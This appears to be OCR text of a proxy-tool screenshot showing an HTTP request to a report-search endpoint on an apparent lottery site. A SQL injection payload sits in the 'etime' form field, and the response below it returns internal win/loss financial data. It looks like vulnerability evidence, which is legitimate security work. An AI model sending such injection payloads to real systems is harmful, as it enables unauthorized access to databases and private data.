 Request
Raw Params Headers Hex
POST /reportWinLoss/search.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data; boundary=--------762788043
X-Requested-With: XMLHttpRequest
Referer: /index.html
Content-Length: 297
Cookie: JSESSIONID=1nreme3hghcd0eb5gpym1yyme
Connection: close
----------762788043
Content-Disposition: form-data; name="stime"
2020-07-24
----------762788043
Content-Disposition: form-data; name="etime"
2020-07-24' and 1=(select 1 from dual) or '1'='1
----------762788043
Content-Disposition: form-data; name="curpage"
1
----------762788043--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.1
Date: Wed, 05 Aug 2020 03:22:21 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 17715
Connection: close
{"msg":"数据返回成功","code":"200","data":{"reportmain":
[{"rtime":"2020-04-02","fatherid":-1,"salezh":0.0,"win"
:1.35053204619E8,"wdfail":0.0,"fd":1005054.0684,"dp":
2.03605571E7,"wd":1.8799415E7,"luck":0.0,"dj":0.0,"dps
xf":12157.56,"cdfk":0.0,"bonus":2730180.6,"saletz":-18
88788.172600031,"dpxj":0.0,"acdp":0.0,"dpsg":0.0,"othe
rs":-109200.15,"tz":1.4067722746E8,"param1":0.0,"param
2":0.0,"param3":0.0,"param4":0.0,"param5":0.0,"k3":0.0
,"g5":0.0,"zjh":0.0,"hk6":0.0,"mr2":0.0,"mmc":0.0,"ffc
":0.0,"lfc":0.0,"s3d":0.0,"g3d":0.0,"pk10":0.0,"cqssc"
:0.0,"xjssc":0.0,"tjssc":0.0,"p35":0.0,"d115":0.0,"sd1
15":0.0,"jx115":0.0,"gd115":0.0,"k3win":0.0,"g5win":0.
0,"mmcwin":0.0,"ffcwin":0.0,"lfcin":0.0,"lfcwin":0.0,"
s3dwin":0.0,"g3dwin":0.0,"pk10win":0.0,"cqsscwin":0.0,
"xjsscwin":0.0,"tjsscwin":0.0,"p35win":0.0,"d115win":0
.0,"sd115win":0.0,"jx115win":0.0,"gd115win":0.0,"zjhwi
n":0.0,"hk6win":0.0,"mr2win":0.0,"lhc":0.0,"lhcwin":0.
0,"sclhc":0.0,"sclhcwin":0.0,"kl8":0.0,"kl8win":0.0,"f
fk3":0.0,"ffk3win":0.0,"gcpk10":0.0,"gcpk10win":0.0,"h
gyfb":0.0,"hgyfbwin":0.0,"jsk3":0.0,"jsk3win":0.0,"jnd
bs":0.0,"jndbswin":0.0,"djyfb":0.0,"djyfbwin":0.0,"gxk
3":0.0,"gxk3win":0.0,"hbk3":0.0,"hbk3win":0.0,"xxlssc"
? < + > Type a search term 0 matches
17,874 bytes | 7,874 millis